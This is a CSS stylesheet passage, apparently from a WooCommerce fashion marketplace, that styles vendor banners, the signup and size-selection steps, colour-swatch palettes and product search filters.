			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
